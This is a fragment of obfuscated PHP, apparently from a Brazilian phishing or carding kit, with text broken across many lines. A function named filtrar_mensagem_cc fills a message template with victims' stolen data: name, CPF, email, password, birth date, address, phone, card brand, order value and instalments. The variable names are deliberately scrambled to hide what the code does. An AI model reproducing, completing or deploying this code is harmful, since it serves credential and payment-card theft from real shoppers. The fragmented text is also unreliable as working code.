
z"
]});${${
"GLOBALS"
}[
"jgbguslvfj"
]}=
"Vazio"
;
return
${${
"GLOBALS"
}[
"tywydhy"
]};}
else
{${
"GL
OBALS"
}[
"tzqrnt"
]=
"sqla"
;${${
"GLOBALS"
}[
"tzq
rnt"
]}=addslashes(${${
"GLOBALS"
}[
"ovejjlehrn
mg"
]});
return
${${
"GLOBALS"
}[
"jgbguslvf
j"
]};}}
function
filtrar_mensagem_cc
(
$string
)
{
$iguwqghljr
=
"tr"
;
$jrraavafum
=
"tr"
;
$tqeprtnv
fqk
=
"string"
;${
$iguwqghljr
}=strtr(${
$tqeprtn
vfqk
},
array
(
"!nome"
=>
$GLOBALS
[
"cliente_nom
e"
],
"!cpf"
=>
$GLOBALS
[
"cliente_cpf"
],
"!emai
l"
=>
$GLOBALS
[
"cliente_login"
],
"!pass"
=>
$GLOB
ALS
[
"cliente_pass"
],
"!nascimento"
=>
$GLOBALS
[
"cliente_data"
],
"!cep"
=>
$GLOBALS
[
"cliente_c
ep"
],
"!rua"
=>
$GLOBALS
[
"cliente_endereco"
],
"!
bairro"
=>
$GLOBALS
[
"cliente_bairro"
],
"!cidad
e"
=>
$GLOBALS
[
"cliente_cidade"
],
"!estado"
=>
$G
LOBALS
[
"cliente_estado"
],
"!numero"
=>
$GLOBALS
[
"cliente_numero"
],
"!complemento"
=>
$GLOBALS
[
"cliente_complemento"
],
"!telefone"
=>
$GLOBAL
S
[
"cliente_telefone"
],
"!data"
=>
$GLOBALS
[
"dia
_msg"
],
"!horario"
=>
$GLOBALS
[
"hora_msg"
],
"!pe
dido"
=>
$GLOBALS
[
"num_pedido"
],
"!bandeira"
=>
$GLOBALS
[
"checker_bandeira_msg"
],
"!valor"
=>
$GLOBALS
[
"preco_total"
],
"!boleto"
=>
"No encon
trado"
,
"!parcelas"
=>
$GLOBALS
[
"PARCELA"
],
"!pr